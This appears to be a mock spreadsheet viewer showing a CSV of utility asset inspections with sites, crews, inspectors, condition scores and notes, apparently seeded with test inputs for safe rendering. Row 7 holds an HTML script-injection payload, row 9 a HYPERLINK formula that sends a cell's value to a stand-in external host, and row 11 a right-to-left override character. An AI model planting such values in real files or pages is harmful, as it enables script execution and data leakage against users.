 MOCK States ← → T1 Default table: sticky header and row numbers, column letters, summary, find Theme
relik.link inspections_2026-q3.csv
RLK-7Q4M-2KXD Version 1 of 1
Shown as a table, no author code Comments 8 Share
Reading Suggesting Select a cell to comment on it or suggest an edit.
1,284 rows · 12 columns · comma-separated Find in table First row is the header View source
No cell
SELECTED
Select a cell to read it in full. Arrow keys move; Shift extends a range.
A B C D E F G H I
1 inspection_id site crew inspector inspected_at asset condition defects notes
2 INS-2026-04100 Tamarack yard North Ridge 2 Priya Raman 2026-08-21 09:04 Hydrant H-6023 88 5 Bonnet bolts replaced on site.
3 INS-2026-04101 Fenwick substation Tamarack 4 Tomas Reyes 2026-08-21 11:47 Hydrant H-8936 100 0 Access gate locked; key from the depot office.
4 INS-2026-04102 Hollis Creek Hollis 3 Lena Brandt 2026-08-11 06:10 Pole P-9332 39 4 Bonnet bolts replaced on site.
5 INS-2026-04103 Hollis Creek Hollis 3 Marcus Ohene 2026-08-11 06:45 Pole P-2778 44 3
6 INS-2026-04104 North Ridge Hollis 3 Lena Brandt 2026-08-11 07:05 Hydrant H-1182 41 3 Paint flaking on the bonnet. +2 lines
7 INS-2026-04105 North Ridge Hollis 3 Marcus Ohene 2026-08-11 07:35 Meter M-8900 50 2 <img src=x onerror=alert(1)>
8 INS-2026-04106 Cedar Flats Hollis 3 Lena Brandt 2026-08-11 08:02 Meter M-3394 58 4 Reflector missing on the north face.
9 INS-2026-04107 Cedar Flats Hollis 3 Marcus Ohene 2026-08-11 08:30 Hydrant H-6624 75 1 =HYPERLINK("https://x.example/?d="&A9,"O...
10 INS-2026-04108 North Ridge North Ridge 2 Tomas Reyes 2026-08-12 07:40 Hydrant H-3310 44 2 Pole leans 4 degrees east. Ground firm.
11 INS-2026-04109 North Ridge Bluebird 1 Ade Okafor U+202E (... 2026-09-25 07:11 Culvert C-1601 41 5 Tag unreadable, photographed both faces.
12 INS-2026-04110 Fenwick substation North Ridge 2 Lena Brandt 2026-07-07 15:15 Pole P-3219 55 5
13 INS-2026-04111 Hollis Creek Hollis 3 Marcus Ohene 2026-09-22 13:34 Hydrant H-7604 51 4
14 INS-2026-04112 North Ridge North Ridge 2 Priya Raman 2026-08-11 07:20 Hydrant H-2207 99 3 Outlet threads worn; cap held with tape.
15 INS-2026-04113 Hollis Creek Tamarack 4 Ade Okafor 2026-07-01 14:58 Pole P-1720 45 4 Culvert about 30% blocked with silt.
16 INS-2026-04114 Hollis Creek Cedar 1 Priya Raman 2026-07-26 09:24 Valve V-0306 41 4 Access gate locked; key from the depot office.
17 INS-2026-04115 Old Mill Road Tamarack 4 Marcus Ohene 2026-09-13 12:32 Pole P-2985 46 2 Culvert about 30% blocked with silt.
18 INS-2026-04116 North Ridge Tamarack 4 Priya Raman 2026-07-05 06:10 Meter M-2531 81 0 Bonnet bolts replaced on site.
19 INS-2026-04117 Bluebird Pass North Ridge 2 Ade Okafor 2026-09-04 07:23 Meter M-5760 56 1 Pole leans 4 degrees east. Ground firm.
20 INS-2026-04118 Bluebird Pass Hollis 3 June Halvorsen 2026-07-09 11:15 Meter M-3852 81 0 Vegetation within 1 m, flagged for clearing.
21 INS-2026-04119 Old Mill Road Tamarack 4 Marcus Ohene 2026-08-01 13:49 Culvert C-3795 74 1 Vegetation within 1 m, flagged for clearing.
2